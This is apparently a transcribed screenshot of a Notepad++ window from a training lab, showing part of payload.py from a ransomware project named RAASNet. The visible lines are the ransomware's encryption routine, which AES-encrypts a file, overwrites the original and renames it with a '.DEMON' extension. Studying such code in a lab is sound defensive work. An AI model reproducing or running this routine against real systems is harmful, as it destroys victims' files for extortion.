 *C:\Users\noransom\Desktop\labs\day1\lab1.1\RAASNet-no_login\payload.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Build.bat config.json payload.py
211
212 # Encryption
213 def pad(s):
214 return s + b'\0' * (AES.block_size - len(s) % AES.block_size)
215
216 def encrypt(message, key, key_size=256):
217 message = pad(message)
218 iv = Random.new().read(AES.block_size)
219 cipher = AES.new(key, AES.MODE_CBC, iv)
220 return iv + cipher.encrypt(message)
221
222 def encrypt_file(file_name, key):
223 with open(file_name, 'rb') as fo:
224 plaintext = fo.read()
225 enc = encrypt(plaintext, key)
226
227 with open(file_name, 'wb') as fo:
228 fo.write(enc)
229 os.rename(file_name, file_name + '.DEMON')
230
231
232
233
234 host = '127.0.0.1'
Python file length : 16,212 lines : 358 Ln : 228 Col : 21 Sel : 3 | 1 Windows (CR LF) UTF-8 INS
Type here to search
8:27 PM
5/18/2023